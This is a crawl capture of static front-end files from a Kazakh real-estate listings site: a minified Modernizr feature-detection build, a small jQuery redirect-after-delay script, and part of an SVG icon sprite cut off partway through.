request_url: https://novostroyki-almaty.kz/Media/assets/js/modernizr.js?v=1656316211
body_size: 2464
content:
!function(o,u,e){var a=[],t={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=t,Modernizr=new Modernizr;var d=[];function l(e,t){return typeof e===t}var r,n,p=u.documentElement,h="svg"===p.nodeName.toLowerCase();function s(e){var t=p.className,n=Modernizr._config.classPrefix||"";if(h&&(t=t.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),h?p.className.baseVal=t:p.className=t)}function c(e,t){if("object"==typeof e)for(var n in e)r(e,n)&&c(n,e[n]);else{var o=(e=e.toLowerCase()).split("."),i=Modernizr[o[0]];if(2==o.length&&(i=i[o[1]]),void 0!==i)return Modernizr;t="function"==typeof t?t():t,1==o.length?Modernizr[o[0]]=t:(!Modernizr[o[0]]||Modernizr[o[0]]instanceof Boolean||(Modernizr[o[0]]=new Boolean(Modernizr[o[0]])),Modernizr[o[0]][o[1]]=t),s([(t&&0!=t?"":"no-")+o.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function g(){return"function"!=typeof u.createElement?u.createElement(arguments[0]):h?u.createElementNS.call(u,"http://www.w3.org/2000/svg",arguments[0]):u.createElement.apply(u,arguments)}function i(e,t,n,o){var i,r,s,a,d,l="modernizr",c=g("div"),f=((d=u.body)||((d=g(h?"svg":"body")).fake=!0),d);if(parseInt(n,10))for(;n--;)(s=g("div")).id=o?o[n]:l+(n+1),c.appendChild(s);return(i=g("style")).type="text/css",i.id="s"+l,(f.fake?f:c).appendChild(i),f.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(u.createTextNode(e)),c.id=l,f.fake&&(f.style.background="",f.style.overflow="hidden",a=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),r=t(c,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=a,p.offsetHeight):c.parentNode.removeChild(c),!!r}r=l(n={}.hasOwnProperty,"undefined")||l(n.call,"undefined")?function(e,t){return t in e&&l(e.constructor.prototype[t],"undefined")}:function(e,t){return n.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){t.addTest=c});var f,v=(f=o.matchMedia||o.msMatchMedia)?function(e){var t=f(e);return t&&t.matches||!1}:function(e){var t=!1;return i("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(o.getComputedStyle?o.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=v,Modernizr.addTest("android",0<=o.navigator.userAgent.toLowerCase().indexOf("android")),Modernizr.addTest("android2",0<=o.navigator.userAgent.toLowerCase().indexOf("android 2.")),Modernizr.addTest("android3",0<=o.navigator.userAgent.toLowerCase().indexOf("android 3.")),Modernizr.addTest("android4",0<=o.navigator.userAgent.toLowerCase().indexOf("android 4.")),Modernizr.addTest("android5",0<=o.navigator.userAgent.toLowerCase().indexOf("android 5.")),Modernizr.addTest("android6",0<=o.navigator.userAgent.toLowerCase().indexOf("android 6.")),Modernizr.addTest("androidless",null!==o.navigator.userAgent.toLowerCase().match(/\sandroid\s([0-3]|4\.[0-3])/i)),Modernizr.addTest("edge",0<o.navigator.userAgent.toLowerCase().indexOf(" edge/")),Modernizr.addTest("edgeios",/\sEdgiOS\//i.test(o.navigator.userAgent)),Modernizr.addTest("edgeandroid",/\sEdgA\//i.test(o.navigator.userAgent)),Modernizr.addTest("ie",u.documentMode),Modernizr.addTest("ie8",u.all&&!u.addEventListener),Modernizr.addTest("ie9",u.all&&!o.atob&&!!u.addEventListener),Modernizr.addTest("ie10",u.all&&!!o.atob&&!!u.addEventListener),Modernizr.addTest("ie11",!!navigator.userAgent.match(/Trident.*rv[ :]*11\./)),Modernizr.addTest("intersectionobserver",function(){return"IntersectionObserver"in o&&"IntersectionObserverEntry"in o&&"intersectionRatio"in o.IntersectionObserverEntry.prototype&&("isIntersecting"in o.IntersectionObserverEntry.prototype||Object.defineProperty(o.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}),!0)}),Modernizr.addTest("ios",null!==navigator.platform.match(/(iPhone|iPod|iPad)/i)),Modernizr.addTest("ipad",0<=navigator.userAgent.toLowerCase().indexOf("ipad"));var m=!!~navigator.userAgent.toLowerCase().indexOf("iphone"),T=o.screen.width,w=o.screen.height;if(w<T){var y=w;w=T,T=y}Modernizr.addTest("iphone",m),Modernizr.addTest("iphone4",m&&320===T&&480===w),Modernizr.addTest("iphone5",m&&320===T&&568===w),Modernizr.addTest("iphone6",m&&375===T&&667===w),Modernizr.addTest("iphone6plus",m&&414===T&&736===w),Modernizr.addTest("iphonex",m&&375===T&&812===w);var b=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=b;var x=t.testStyles=i;Modernizr.addTest("mobiledevice",function(){var e=a.filter(function(e){return"touchevents"===e.name});if(e){var t=e[0].fn(),n=o.navigator.userAgent.toLowerCase();return t&&!!(~n.indexOf("iphone")||~n.indexOf("ipod")||~n.indexOf("ipad")||~n.indexOf("android")||/\sEdgA\//i.test(n)||/\sEdgiOS\//i.test(n)||/Windows\sPhone/i.test(n))}return console.warn("Modernizr test mobiledevice require touchevents"),!1}),Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in o||o.DocumentTouch&&u instanceof DocumentTouch)t=!0;else{var e=["@media (",b.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");x(e,function(e){t=9===e.offsetTop})}return t}),x("#modernizr{overflow: scroll; width: 40px; height: 40px; }#"+b.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#")+"scrollbar{width:10px}",function(e){Modernizr.addTest("cssscrollbar","scrollWidth"in e&&30==e.scrollWidth)}),function(){var e,t,n,o,i,r;for(var s in a)if(a.hasOwnProperty(s)){if(e=[],(t=a[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=l(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),d.push((o?"":"no-")+r.join("-"))}}(),s(d),delete t.addTest,delete t.addAsyncTest;for(var C=0;C<Modernizr._q.length;C++)Modernizr._q[C]();o.Modernizr=Modernizr}(window,document);
//# sourceMappingURL=modernizr.js.map


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/js/programmer/my.js?v=1568963450
body_size: 296
content:
$(document).ready(function () {
	let link = $('.js-redirect a:first').attr('href');
	let second = parseInt($('.js-redirect a:first').data('second'));
	if(second == 0)
	{
		return false;
	}
	if(link) {
		setTimeout(function () {
			window.location.replace(link);
		}, second);
	}
	return false
});

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroyki-almaty.kz/Media/assets/images/sprites/icons.svg
body_size: 25025
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="about" viewBox="0 0 11.87 15.03" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M5.93 1.17l4.93 3.02v6.21H4.3l-.27.21L1 12.98V4.19l4.93-3.02m0-1.17L0 3.63v11.4l4.64-3.63h7.23V3.63L5.93 0z"/></symbol><symbol viewBox="0 0 20 20" id="ads" xmlns="http://www.w3.org/2000/svg"><path d="M6.436 13.746H2.312A1.314 1.314 0 0 1 1 12.434V2.312C1 1.59 1.589 1 2.312 1h10.872c.724 0 1.312.589 1.312 1.312v6.373a.563.563 0 0 1-1.124 0V2.312a.188.188 0 0 0-.188-.187H2.312a.188.188 0 0 0-.187.187v10.122c0 .104.084.188.187.188h4.124a.563.563 0 0 1 0 1.124z"/><path d="M12.266 16.253a.558.558 0 0 1-.398-.165l-3.405-3.406a1.271 1.271 0 0 1 0-1.795 1.272 1.272 0 0 1 1.796 0l1.997 1.998a.563.563 0 0 1-.795.796l-1.998-1.998a.143.143 0 0 0-.204 0 .143.143 0 0 0 0 .205l3.405 3.405a.562.562 0 0 1-.398.96z"/><path d="M12.69 14.678a.558.558 0 0 1-.396-.165l-.832-.833a1.262 1.262 0 0 1-.373-.897c0-.339.133-.657.373-.898a1.264 1.264 0 0 1 1.794 0l.333.333a.562.562 0 1 1-.795.795l-.333-.333c-.048-.048-.156-.048-.204 0-.048.047-.048.156 0 .203l.831.833a.562.562 0 0 1-.397.962z"/><path d="M14.022 14.011a.558.558 0 0 1-.397-.165l-.832-.832a1.258 1.258 0 0 1-.371-.897 1.27 1.27 0 0 1 2.167-.898l.665.666a.562.562 0 1 1-.795.795l-.666-.665a.142.142 0 0 0-.204 0c-.047.048-.048.156 0 .204l.832.833a.562.562 0 0 1-.399.96z"/><path d="M17.853 13.842a.562.562 0 0 1-.396-.164l-1.999-1.999a.143.143 0 0 0-.204.001.143.143 0 0 0 0 .204l.499.5a.563.563 0 0 1-.796.795l-.499-.5a1.27 1.27 0 0 1 1.795-1.795l1.998 1.997a.562.562 0 0 1-.398.96z"/><path d="M15.048 18.992c-.75 0-1.613-.235-2.603-.705-1.028-.489-1.515-.47-1.835-.458-.287.01-.643.024-.984-.317-.337-.337-.452-1.009.333-1.794.675-.675 1.671-.69 2.39-.583a.563.563 0 0 1-.166 1.113c-.377-.056-1.067-.096-1.429.265-.075.076-.13.14-.168.192.408-.016 1.088-.03 2.343.567 2.097.996 2.921.536 3.36.105l.664-.664c.818-.817 1.395-2.142.342-3.195l-1.837-1.837a.143.143 0 0 0-.204 0 .143.143 0 0 0 0 .204.563.563 0 1 1-.796.795 1.27 1.27 0 0 1 1.795-1.795l1.83 1.832c1.336 1.336 1.2 3.258-.33 4.789l-.671.67c-.553.544-1.228.816-2.034.816zm-5.8-9.744h-.562a.563.563 0 0 1-.562-.563V5.311c0-.31.252-.562.562-.562h.562c1.24 0 2.25 1.01 2.25 2.25s-1.01 2.249-2.25 2.249zm0-3.374v2.249a1.126 1.126 0 0 0 0-2.25zM6.435 9.248a.563.563 0 0 1-.562-.563V6.248a.376.376 0 0 0-.75 0v2.437a.563.563 0 0 1-1.124 0V6.248c0-.827.672-1.5 1.5-1.5.826 0 1.499.673 1.499 1.5v2.437c0 .31-.252.563-.563.563z"/><path d="M6.435 8.123H4.561a.563.563 0 0 1 0-1.125h1.874a.563.563 0 0 1 0 1.125z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 16" id="arrow-external" xmlns="http://www.w3.org/2000/svg"><defs><style>.accls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M12.222 4.266V0L20 7.466l-7.778 7.467V10.56C6.667 10.56 2.778 12.266 0 16 1.111 10.666 4.444 5.333 12.222 4.266z" class="accls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 14 7.688" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.adcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path d="M14 4.343h-1.001l.354.354-3 2.999-.707-.707 2.647-2.646H0v-1h12.293L9.646.696l.707-.707 3 3-.353.354h1v1z" class="adcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 25.906 38" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><defs><style>.aecls-1{fill:#fff;fill-rule:evenodd}</style></defs><path d="M25.009 15.071a3 3 0 0 1-4.243 0l-4.829-4.828V35a3 3 0 1 1-6 0V10.243l-4.828 4.828a3 3 0 1 1-4.243-4.243l9.9-9.899c.008-.008.018-.014.027-.022a2.988 2.988 0 0 1 4.289 0c.009.008.019.014.027.022l9.9 9.899a3.001 3.001 0 0 1 0 4.243z" class="aecls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 15" id="book" xmlns="http://www.w3.org/2000/svg"><defs><style>.afcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.731 14.844a.722.722 0 0 1-.607.136c-1.714-.383-4.723-.829-7.576-.143 1.65-1.533 3.979-1.804 5.392-1.807 1.007-.003 1.825-.808 1.825-1.794V2.428h.519a.71.71 0 0 1 .716.703v11.165a.69.69 0 0 1-.269.548zm-2.793-2.905c-1.666.003-4.457.344-6.382 2.322V3.237c0-.131.034-.254.098-.356C12.234.382 15.271.003 16.941-.001h.001c.189 0 .367.073.502.204.135.133.21.31.21.498v10.535a.712.712 0 0 1-.716.703zm-13.876 0a.711.711 0 0 1-.716-.703V.701c0-.188.074-.365.21-.498a.717.717 0 0 1 .503-.204c1.67.004 4.707.383 6.287 2.882a.668.668 0 0 1 .098.356v11.024c-1.925-1.978-4.716-2.319-6.382-2.322zm5.39 2.897c-2.853-.685-5.862-.239-7.576.144a.72.72 0 0 1-.607-.136.692.692 0 0 1-.269-.548V3.131a.71.71 0 0 1 .716-.703h.518v8.808c0 .986.819 1.791 1.825 1.794 1.413.003 3.743.274 5.393 1.806z" class="afcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 20" id="building" xmlns="http://www.w3.org/2000/svg"><defs><style>.agcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M0 20h10V0H0v20zM6.25 2.5h2.5V5h-2.5V2.5zm0 5h2.5V10h-2.5V7.5zm0 5h2.5V15h-2.5v-2.5zm-5-10h2.5V5h-2.5V2.5zm0 5h2.5V10h-2.5V7.5zm0 5h2.5V15h-2.5v-2.5zm10-6.25H20V7.5h-8.75V6.25zm0 13.75h2.5v-5h3.75v5H20V8.75h-8.75V20z" class="agcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 21 18" id="burger" xmlns="http://www.w3.org/2000/svg"><defs><style>.ahcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M0 2V0h21v2H0zm12 8H0V7.999h12V10zm5 8H0v-2h17v2z" class="ahcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17 12" id="burger-2" xmlns="http://www.w3.org/2000/svg"><defs><style>.aicls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M16 7H7a1 1 0 0 1 0-2h9a1 1 0 1 1 0 2zm0-5H7a1 1 0 0 1 0-2h9a1 1 0 1 1 0 2zM3 12H1a1 1 0 0 1 0-2h2a1 1 0 1 1 0 2zm0-5H1a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm0-5H1a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm4 8h9a1 1 0 1 1 0 2H7a1 1 0 0 1 0-2z" class="aicls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 16 20" id="bus" xmlns="http://www.w3.org/2000/svg"><defs><style>.ajcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M14.139 9.963H1.972a.643.643 0 0 1-.484-.194.703.703 0 0 1-.186-.506c0-.053.013-.104.038-.156l.632-4.749c.05-.259.261-.389.633-.389h10.902c.372 0 .583.13.632.389l.633 4.827c.025.078.037.13.037.155a.588.588 0 0 1-.186.448.676.676 0 0 1-.484.175zm-.465 5.333c-.335 0-.626-.124-.874-.37a1.216 1.216 0 0 1-.372-.895c0-.351.124-.65.372-.896a1.2 1.2 0 0 1 .874-.369c.335 0 .627.123.875.369s.372.545.372.896c0 .35-.124.648-.372.895-.248.246-.54.37-.875.37zm-11.237 0c-.335 0-.626-.124-.874-.37a1.217 1.217 0 0 1-.372-.896c0-.35.124-.649.372-.895a1.2 1.2 0 0 1 .874-.369c.335 0 .627.123.875.369s.372.545.372.895c0 .351-.124.649-.372.896-.248.246-.54.37-.875.37zm2.14-14.09h7.628v1.168H4.577c-.248 0-.422-.098-.521-.293a.61.61 0 0 1 0-.583c.099-.195.273-.292.521-.292zM15.33 3.035c-.124-.545-.335-.96-.633-1.246-.297-.285-.731-.544-1.302-.778-.57-.259-1.389-.493-2.456-.701-1.066-.207-2.04-.311-2.92-.311-.881 0-1.855.104-2.921.311-1.067.208-1.886.442-2.456.701-.571.234-1.005.493-1.302.778-.298.286-.497.701-.596 1.246L0 9.263v8.679h1.154v.779c0 .519.155.882.465 1.09.31.207.626.207.948 0 .323-.208.484-.571.484-1.09v-.779h9.526v.779c0 .519.192.882.576 1.09.385.207.763.207 1.135 0 .372-.208.558-.571.558-1.09v-.779H16V9.263l-.67-6.228z" class="ajcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 6 5" id="carret-down" xmlns="http://www.w3.org/2000/svg"><defs><style>.akcls-1{fill:#adadad;fill-rule:evenodd}</style></defs><path d="M3 4.999L.001 0h5.998L3 4.999" class="akcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 5 6" id="carret-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.alcls-1{fill:#fff;opacity:.3;fill-rule:evenodd}</style></defs><path d="M5 2.999L0 0v5.999l5-3" class="alcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 19" id="cart" xmlns="http://www.w3.org/2000/svg"><defs><style>.amcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.788 5.472c.176.218.242.48.198.786l-.838 4.756a.898.898 0 0 1-.342.611c-.199.16-.423.24-.673.24H5.91l-.243 1.353h11.65c.279 0 .522.098.728.294.206.196.308.44.308.731a.97.97 0 0 1-.308.731 1.023 1.023 0 0 1-.728.295H4.431a1.03 1.03 0 0 1-.794-.371 1.048 1.048 0 0 1-.242-.851l.551-2.968-.838-8.334-2.383-.742a.97.97 0 0 1-.607-.502A1.07 1.07 0 0 1 .041.716a.962.962 0 0 1 .518-.6c.258-.124.519-.149.784-.077l3.044.96a.94.94 0 0 1 .475.328c.125.16.202.342.231.545l.177 1.659 13.812 1.526a.989.989 0 0 1 .706.415zM5.998 15.836c.441 0 .816.152 1.125.458.309.306.464.676.464 1.113 0 .436-.155.81-.464 1.123a1.521 1.521 0 0 1-1.125.469c-.441 0-.816-.156-1.125-.469a1.541 1.541 0 0 1-.463-1.123c0-.437.154-.807.463-1.113a1.538 1.538 0 0 1 1.125-.458zm9.421 0c.441 0 .816.152 1.125.458.309.306.464.676.464 1.113 0 .436-.155.81-.464 1.123a1.521 1.521 0 0 1-1.125.469c-.441 0-.816-.156-1.125-.469a1.541 1.541 0 0 1-.463-1.123c0-.437.154-.807.463-1.113a1.538 1.538 0 0 1 1.125-.458z" class="amcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12.438 9.44" id="check" xmlns="http://www.w3.org/2000/svg"><defs><style>.ancls-1{fill:#3f76e6;fill-rule:evenodd}</style></defs><path d="M12.426 1.427l-8 8-.207-.208-.207.208-4-4 1.414-1.415 2.793 2.793L11.012.013l1.414 1.414z" class="ancls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12.44 7.438" id="chevron-down" xmlns="http://www.w3.org/2000/svg"><defs><style>.aocls-1{fill:#b9c0cf;fill-rule:evenodd}</style></defs><path d="M12.427 1.425l-6 6-.207-.207-.207.207-6-6L1.427.011 6.22 4.804 11.013.011l1.414 1.414z" class="aocls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12 20" id="chevron-left" xmlns="http://www.w3.org/2000/svg"><defs><style>.apcls-1{fill:#b4b4b4;fill-rule:evenodd}</style></defs><path d="M10.873 17.982L9.6 19.256.001 9.655l.036-.036-.036-.036L9.6-.017l1.273 1.273L2.51 9.619l8.363 8.363z" class="apcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12 20" id="chevron-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.aqcls-1{fill:#b4b4b4;fill-rule:evenodd}</style></defs><path d="M10.873 9.655l-9.6 9.601-1.272-1.274 8.363-8.363L.001 1.256 1.273-.017l9.6 9.6-.036.036.036.036z" class="aqcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17.813 18.969" id="chimney-house" xmlns="http://www.w3.org/2000/svg"><defs><style>.arcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.517 11.351a.97.97 0 0 1-1.4 0L8.895 3.949l-7.223 7.402a.972.972 0 0 1-1.4 0 1.032 1.032 0 0 1 0-1.435l8.623-8.838 8.622 8.838a1.032 1.032 0 0 1 0 1.435zm-1.516-5.056c-.547 0-.99-.455-.99-1.016V2.018h-1.136v.174c0 .561-.443 1.015-.99 1.015-.547 0-.99-.454-.99-1.015V-.012h5.096v5.291c0 .561-.443 1.016-.99 1.016zm-11.86 4.339c.548 0 .99.455.99 1.015v5.278h1.854c.547 0 .99.455.99 1.015 0 .561-.443 1.016-.99 1.016H3.151v-7.309c0-.56.443-1.015.99-1.015zm6.619 6.293h1.899v-5.278c0-.56.443-1.015.99-1.015.547 0 .99.455.99 1.015v7.309H10.76c-.547 0-.99-.455-.99-1.016 0-.56.443-1.015.99-1.015z" class="arcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 13.438 13.438" id="close" xmlns="http://www.w3.org/2000/svg"><defs><style>.ascls-1{fill:#c5c5c5;fill-rule:evenodd}</style></defs><path d="M13.426 12.011l-1.414 1.415-5.293-5.293-5.293 5.293-1.414-1.415 5.292-5.293L.012 1.425 1.426.011l5.293 5.293L12.012.011l1.414 1.414-5.293 5.293 5.293 5.293z" class="ascls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20.68 20.688" id="close-thin" xmlns="http://www.w3.org/2000/svg"><defs><style>.atcls-1{fill:#ababab;fill-rule:evenodd}</style></defs><path d="M20.694 19.99l-.708.707-9.646-9.646-9.647 9.646-.707-.707 9.647-9.647L-.014.697.693-.01l9.647 9.646L19.986-.01l.708.707-9.647 9.646 9.647 9.647z" class="atcls-1"/></symbol><symbol id="contacts" viewBox="0 0 11.64 15.08" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M2.77 1c.03 0 .06 0 .09.01.2.05.45.33.68.79.71 1.4.53 1.51-.31 2.05l-.18.11c-.24.16-.78.65-.52 1.76.17.74.66 1.72 1.5 3.02.63.96 1.19 1.69 1.67 2.17.59.58 1.1.86 1.61.86.25 0 .5-.07.71-.21l.17-.11c.32-.21.62-.41.81-.41.09 0 .46.07 1.18.96.32.39.48.73.45.94-.05.31-.56.62-1.02.9l-.05.03c-.09.06-.18.11-.26.17-.03.02-.12.05-.25.05-.1 0-.22-.01-.35-.04-.31-.06-.82-.24-1.53-.69-1.36-.87-2.75-2.33-3.91-4.11C2.1 7.46 1.33 5.6 1.08 4.01c-.22-1.41.07-2.11.23-2.22.1-.07.2-.14.32-.21.35-.25.83-.58 1.14-.58m0-1c-.61 0-1.2.4-1.71.75-.1.07-.2.14-.3.2-.66.43-.91 1.63-.67 3.21.27 1.73 1.1 3.73 2.33 5.63 1.24 1.9 2.73 3.46 4.21 4.4.67.43 1.31.71 1.86.82.2.04.38.06.55.06.31 0 .58-.07.79-.21.09-.06.2-.12.3-.19.63-.39 1.35-.83 1.48-1.59.09-.52-.13-1.09-.66-1.74-.82-.99-1.43-1.32-1.96-1.32-.49 0-.91.28-1.36.58l-.17.11c-.05.03-.1.04-.16.04-.29 0-.67-.34-.9-.57-.43-.41-.95-1.09-1.53-1.98-1.8-2.76-1.43-3.3-1.27-3.4l.17-.11c.95-.61 1.78-1.14.66-3.34C4.05.6 3.62.17 3.1.04 2.99.01 2.88 0 2.77 0z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.031 18" id="crane" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.288 4.886h-.746l-8.88-3.713c-.032-.013-.065-.011-.097-.019V.743a.744.744 0 0 0-.739-.748.743.743 0 0 0-.738.748v.566L.929 4.828c-.023.016-.036.04-.056.058H.734a.743.743 0 0 0-.739.747c0 .413.331.748.739.748h4.338v10.125h-.8a.743.743 0 0 0-.738.747c0 .413.331.748.738.748h7.139a.743.743 0 0 0 .738-.748.742.742 0 0 0-.738-.747h-.923V6.381h5.2v4.268c0 .413.33.748.738.748a.744.744 0 0 0 .739-.748V6.381h.123a.743.743 0 0 0 .738-.748.743.743 0 0 0-.738-.747zM6.549 8.342l1.878 1.901a.724.724 0 0 0 .187.126H6.549V8.342zM3.487 4.886l2.601-1.774v1.774H3.487zm5.524 11.62H6.549v-2.183l1.878 1.902a.73.73 0 0 0 .522.218c.021 0 .041-.01.062-.012v.075zm0-1.805l-2.462-2.492v-.345h2.462v2.837zm0-5.982l-2.31-2.338h2.31v2.338zM7.565 4.886V2.75l5.107 2.136H7.565z" class="avcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 14.032 19.03" id="doc-sm" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#ffc600;filter:url(#color-overlay-1);fill-rule:evenodd}</style><filter id="color-overlay-1" filterUnits="userSpaceOnUse"><feFlood flood-color="#80868e"/><feComposite operator="in" in2="SourceGraphic"/><feBlend in2="SourceGraphic" result="solidFill"/></filter></defs><path d="M-.008 19.02V.007h11.232l2.814 3.001V19.02H-.008zm.977-.995h12.092V3.922h-2.657V1.001H.969v17.024zM12.611 2.927l-1.23-1.312v1.312h1.23zm-.955 3.751H2.557v-.994h9.099v.994zm0 2.982H2.557v-.993h9.099v.993zm0 2.982H2.557v-.994h9.099v.994zm0 2.982H2.557v-.993h9.099v.993z" class="awcls-1"/></symbol><symbol viewBox="0 0 48.63 48.63" id="earth" xmlns="http://www.w3.org/2000/svg"><path d="M35.43 10.81l.05.37-.54.1-.07.78h.64l.87-.09.44-.53-.47-.18-.26-.3-.39-.63-.19-.89-.73.15-.2.31v.36l.35.24z"/><path d="M34.8 11.11l.05-.48-.43-.19-.6.14-.45.72v.46h.52zm-12.34 2.05l-.13.34h-.64v.33h.15l.02.16.4-.03.24-.16.06-.3.32-.03.13-.26-.3-.06h-.25zm-1.65.6l-.02.32.46-.04.05-.32-.28-.22z"/><path d="M48.62 24.06a24.16 24.16 0 0 0-1.72-8.73l-.18-.47a24.34 24.34 0 0 0-6.05-8.52 24.22 24.22 0 0 0-32.82.1A24.18 24.18 0 0 0 0 24.31c0 13.4 10.9 24.31 24.31 24.31a24.33 24.33 0 0 0 24.31-24.3v-.26zm-4.58-9.72l.14-.15c.19.36.36.72.53 1.09h-.23l-.44.05v-.99zm-3.51-4.24V9.02c.39.4.75.82 1.1 1.25l-.43.65-1.53-.01-.1-.32.96-.49zM11.2 7.4v-.04h.49l.04-.17h.8v.35l-.23.3h-1.1V7.4zm.78 1.09l.53-.09c.04 0 0 .5 0 .5l-1.1.06-.2-.25.77-.22zm33.61 9.65h-1.78l-1.08-.8-1.14.1v.7h-.36l-.4-.28-1.97-.5v-1.28l-2.5.2-.78.41h-1l-.48-.05-1.2.67v1.26l-2.47 1.78.2.76h.5l-.13.73-.35.13-.02 1.89 2.13 2.43h.93l.06-.15h1.66l.48-.45h.95l.52.52 1.4.15-.18 1.88L40.15 31l-.83 1.57.06.75.65.64v1.79l.85 1.14v1.48h.74a22.28 22.28 0 0 1-17.3 8.25A22.34 22.34 0 0 1 3.77 15.58v-.7l.8-.96c.28-.53.57-1.04.89-1.53l.04.4-.93 1.13c-.29.54-.56 1.1-.8 1.66v1.27l.93.45v1.76l.89 1.52.72.1.1-.51-.86-1.32-.17-1.28h.5l.22 1.32 1.23 1.8-.32.58.78 1.2 1.95.48v-.31l.78.1-.07.56.6.12.95.25 1.34 1.52 1.7.13.17 1.4-1.17.81-.05 1.24-.17.76 1.69 2.11.13.73s.61.17.68.17c.08 0 1.38.98 1.38.98v3.82l.46.13-.32 1.76.78 1.04L18.5 42l1.03 1.81 1.32 1.16 1.33.02.13-.43-.98-.82.06-.4.17-.5.04-.52-.66-.02-.33-.41.55-.53.07-.4-.61-.17.03-.37.88-.14 1.32-.63.45-.82 1.39-1.78-.32-1.4.43-.73 1.28.04.86-.69.28-2.68.95-1.21.17-.78-.87-.28-.58-.95-1.96-.02-1.56-.59-.07-1.11-.52-.9-1.41-.03-.82-1.28-.72-.35-.04.39-1.31.08-.49-.67-1.37-.28-1.13 1.3-1.78-.3-.13-2-1.3-.23.52-.98-.15-.57-1.7 1.15-1.08-.14-.38-.83.23-.87.6-1.09 1.36-.69h2.63v.8l.94.44-.07-1.37.68-.69 1.37-.9.1-.64 1.37-1.42 1.46-.81-.13-.1.99-.94.36.1.16.2.38-.41.1-.04-.42-.06-.42-.14V12l.22-.18h.5l.21.1.2.39.23-.04v-.03l.07.02.69-.1.1-.34.38.1v.36l-.36.25.06.4 1.23.38v.02l.3-.03.01-.53-.98-.45-.06-.26.82-.28.03-.78-.85-.52-.05-1.31-1.17.57h-.43l.11-1-1.59-.37-.65.5v1.5l-1.19.38-.47 1-.51.08v-1.27l-1.12-.15-.55-.36-.23-.82 